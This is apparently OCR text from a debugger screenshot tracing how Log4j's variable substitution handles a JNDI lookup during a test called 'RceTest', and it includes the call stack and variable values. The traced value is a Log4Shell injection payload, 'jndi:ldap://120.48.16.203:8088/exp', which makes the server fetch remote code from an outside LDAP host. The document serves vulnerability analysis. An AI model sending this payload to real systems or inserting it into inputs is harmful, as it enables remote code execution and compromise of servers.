 1104 protected String resolveVariable(final LogEvent event, final String variableName, final StringBuilder buf, event: Log4jLogEvent@1856 variableName: "jndi:ldap://120.48.16.203:8088/exp"
1105 final int startPos, final int endPos) { startPos: 0 endPos: 37
1106 final StrLookup resolver = getVariableResolver(); resolver: "{date, ctx, lower, upper, main, env, sys, sd, java, marker, jndi, jvmrunargs, event, bundle, map, log4j}"
1107 if (resolver == null) {
1108 return null;
1109 }
1110 return resolver.lookup(event, variableName); event: Log4jLogEvent@1856 variableName: "jndi:ldap://120.48.16.203:8088/exp" resolver: "{date, ctx, lower, upper, main, env, sys, sd, j
1111 }
Debug: RceTest
Debugger Console
Frames Threads
Variables
"main"@1 in group "main": RUNNING
lookup:221, Interpolator (org.apache.logging.log4j.core.lookup)
resolveVariable:1110, StrSubstitutor (org.apache.logging.log4j.core.lookup)
substitute:1033, StrSubstitutor (org.apache.logging.log4j.core.lookup)
substitute:912, StrSubstitutor (org.apache.logging.log4j.core.lookup)
replace:467, StrSubstitutor (org.apache.logging.log4j.core.lookup)
format:132, MessagePatternConverter (org.apache.logging.log4j.core.pattern)
format:38, PatternFormatter (org.apache.logging.log4j.core.pattern)
this = {StrSubstitutor@2255} ... toString()
event = {Log4jLogEvent@1856} ... toString()
variableName = "jndi:ldap://120.48.16.203:8088/exp"
buf = {StringBuilder@2250} ... toString()
startPos = 0
endPos = 37
resolver = {Interpolator@2258} "{date, ctx, lower, upper, main, env, sys, sd, java, marker, jndi, jvmrunargs, event, bundle, map, log4j}"